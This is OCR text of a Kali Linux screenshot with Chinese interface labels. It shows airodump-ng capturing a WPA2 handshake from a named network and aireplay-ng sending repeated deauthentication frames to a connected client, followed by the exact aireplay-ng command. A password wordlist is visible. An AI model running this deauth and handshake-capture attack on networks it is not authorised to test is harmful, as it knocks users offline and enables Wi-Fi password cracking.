 文件 动作 编辑 查看 帮助
CH  1 ][ Elapsed: 48 s ][ 2023-06-05 23:43 ][ WPA handshake: 04:F9:F8:84:A9:EB
BSSID              PWR RXQ  Beacons    #Data, #/s  CH   MB   ENC CIPHER  AUTH ESSID
04:F9:F8:84:A9:EB  -46   0      447      962    4   1  360   WPA2 CCMP   PSK  nanfeng
BSSID              STATION            PWR   Rate    Lost    Frames  Notes  Probes
04:F9:F8:84:A9:EB  00:28:F8:B1:22:4F  -46    1e- 1e     0     2612  EAPOL
04:F9:F8:84:A9:EB  84:44:AF:B9:99:DA  -56    1e- 1      0       73
主文件夹
top1000.txt
KALI LI
"the quieter you become, the more you are able to hear"
文件 动作 编辑 查看 帮助
23:43:15  Sending 64 directed DeAuth (code 7). STMAC: [00:28:F8:B1:22:4F] [54|28 ACK
23:43:15  Sending 64 directed DeAuth (code 7). STMAC: [00:28:F8:B1:22:4F] [55|28 ACK
23:43:15  Sending 64 directed DeAuth (code 7). STMAC: [00:28:F8:B1:22:4F] [56|28 ACK
23:43:15  Sending 64 directed DeAuth (code 7). STMAC: [00:28:F8:B1:22:4F] [57|28 ACK
23:43:15  Sending 64 directed DeAuth (code 7). STMAC: [00:28:F8:B1:22:4F] [58|28 ACK
23:43:15  Sending 64 directed DeAuth (code 7). STMAC: [00:28:F8:B1:22:4F] [58|29 ACK
23:43:15  Sending 64 directed DeAuth (code 7). STMAC: [00:28:F8:B1:22:4F] [59|29 ACK
23:43:15  Sending 64 directed DeAuth (code 7). STMAC: [00:28:F8:B1:22:4F] [59|30 ACK
23:43:15  Sending 64 directed DeAuth (code 7). STMAC: [00:28:F8:B1:22:4F] [60|30 ACK
23:43:15  Sending 64 directed DeAuth (code 7). STMAC: [00:28:F8:B1:22:4F] [60|31 ACK
23:43:15  Sending 64 directed DeAuth (code 7). STMAC: [00:28:F8:B1:22:4F] [61|31 ACK
23:43:15  Sending 64 directed DeAuth (code 7). STMAC: [00:28:F8:B1:22:4F] [62|31 ACK
23:43:15  Sending 64 directed DeAuth (code 7). STMAC: [00:28:F8:B1:22:4F] [62|32 ACK
23:43:15  Sending 64 directed DeAuth (code 7). STMAC: [00:28:F8:B1:22:4F] [62|33 ACK
23:43:15  Sending 64 directed DeAuth (code 7). STMAC: [00:28:F8:B1:22:4F] [63|33 ACK
23:43:15  Sending 64 directed DeAuth (code 7). STMAC: [00:28:F8:B1:22:4F] [63|34 ACK
23:43:15  Sending 64 directed DeAuth (code 7). STMAC: [00:28:F8:B1:22:4F] [64|34 ACK
23:43:15  Sending 64 directed DeAuth (code 7). STMAC: [00:28:F8:B1:22:4F] [65|34 ACK
23:43:15  Sending 64 directed DeAuth (code 7). STMAC: [00:28:F8:B1:22:4F] [66|34 ACK
23:43:15  Sending 64 directed DeAuth (code 7). STMAC: [00:28:F8:B1:22:4F] [67|34 ACK
23:43:15  Sending 64 directed DeAuth (code 7). STMAC: [00:28:F8:B1:22:4F] [68|34 ACK
23:43:15  Sending 64 directed DeAuth (code 7). STMAC: [00:28:F8:B1:22:4F] [68|35 ACK
23:43:15  Sending 64 directed DeAuth (code 7). STMAC: [00:28:F8:B1:22:4F] [69|35 ACK
23:43:15  Sending 64 directed DeAuth (code 7). STMAC: [00:28:F8:B1:22:4F] [70|35 ACK
23:43:15  Sending 64 directed DeAuth (code 7). STMAC: [00:28:F8:B1:22:4F] [70|36 ACK
23:43:15  Sending 64 directed DeAuth (code 7). STMAC: [00:28:F8:B1:22:4F] [70|37 ACK
23:43:15  Sending 64 directed DeAuth (code 7). STMAC: [00:28:F8:B1:22:4F] [71|37 ACK
23:43:15  Sending 64 directed DeAuth (code 7). STMAC: [00:28:F8:B1:22:4F] [72|37 ACK
23:43:15  Sending 64 directed DeAuth (code 7). STMAC: [00:28:F8:B1:22:4F] [73|37 ACK
23:43:15  Sending 64 directed DeAuth (code 7). STMAC: [00:28:F8:B1:22:4F] [74|37 ACK
s]
^C
┌──(nanfeng㉿kali)-[~/桌面]
└─$ sudo aireplay-ng -0 0 -a 04:F9:F8:84:A9:EB  -c 00:28:F8:B1:22:4F wlan0mon